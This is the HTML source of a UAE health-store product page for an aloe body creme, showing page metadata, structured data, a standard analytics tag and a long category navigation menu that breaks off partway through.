

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/product/aloe-body-conditioning-creme/
body_size: 17429
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy, Aloe Body Conditioning Creme, Body Creme, Online, Body care, in Dubai, Abu Dhabi, Sharjah, UAE</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Aloe Body Conditioning Creme, Body Creme, Body Care, Online, Best, Price, in Dubai, Abu Dhabi, Sharjah, UAE">
<link rel="canonical" href="https://www.hyjiyastore.com/product/aloe-body-conditioning-creme/" />

<meta property="og:locale" content="en_US" />

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@hyjiya">
<meta name="twitter:title" content="Buy, Aloe Body Conditioning Creme, Body Creme, Online, Body care, in Dubai, Abu Dhabi, Sharjah, UAE">
<meta name="twitter:creator" content="@hyjiya">
<meta name="twitter:image" content="https://www.hyjiyastore.com/assets/images/image-data/aloe-body-conditioning-Creme-in-dubai-1.jpg">

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy, Aloe Body Conditioning Creme, Body Creme, Online, Body care, in Dubai, Abu Dhabi, Sharjah, UAE" />
<meta property="og:url" content="https://www.hyjiyastore.com/product/aloe-body-conditioning-creme"/>
<meta property="og:image" content="https://www.hyjiyastore.com/assets/images/image-data/aloe-body-conditioning-Creme-in-dubai-1.jpg" />
<meta property="og:site_name" content="Hyjiya Online Store" />


<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Aloe Body Conditioning Creme",
  "image": "https://www.hyjiyastore.com/assets/images/image-data/aloe-body-conditioning-Creme-in-dubai-1.jpg",
  "thumbnailUrl": "https://www.hyjiyastore.com/assets/images/image-data/aloe-body-conditioning-Creme-in-dubai-1.jpg",
  "brand": {
    "@type": "Brand",
    "name": "Forever"
  },
  "sku": "57",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "5"
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/complete-structure.css?ae67fc8c784adb3db093bc01975b328d6fba0880"/>

<!-- <link rel="stylesheet" type="text/css" href="/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://www.hyjiyastore.com/assets/images/root/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/mufazze.css?ae67fc8c784adb3db093bc01975b328d6fba0880'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="https://www.hyjiyastore.com/"><img src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223" alt="Hyjiya Store | #1 Health Suppliment Website"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="https://www.hyjiyastore.com/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="https://www.hyjiyastore.com/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="https://www.hyjiyastore.com/"><img class="logo-mobile" src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png" title="Hyjiya Store | #1 Health Suppliment Website" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="https://www.hyjiyastore.com/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix" style="line-height: unset; padding: 10px 0;">
                            <!-- <form style="display:inline;" action="https://www.hyjiyastore.com/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form> -->

                            <form style="display:inline-flex; align-items:center;" action="https://www.hyjiyastore.com/search/" method="get" class="inline">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Cant Find Your Product? Type Here" style="color:#000; text-indent: unset; padding: 0 0 0 15px; border-radius: 0; height: 40px;">
                                <button type="submit" class="btn" style="border: 0; outline: 0; background: rgba(0, 51, 153); color: #fff;     height: 40px;">GO</button>
                            </form>


                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="https://www.hyjiyastore.com/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="https://www.hyjiyastore.com/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="https://www.hyjiyastore.com/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="https://www.hyjiyastore.com/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
